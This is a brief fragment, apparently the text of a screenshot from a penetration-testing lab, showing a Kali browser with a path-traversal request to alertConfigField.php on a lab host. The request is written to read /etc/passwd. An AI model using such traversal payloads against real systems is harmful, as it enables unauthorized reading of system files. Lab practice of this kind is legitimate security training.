 Not Secure http://10.10.10.129/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Configuration: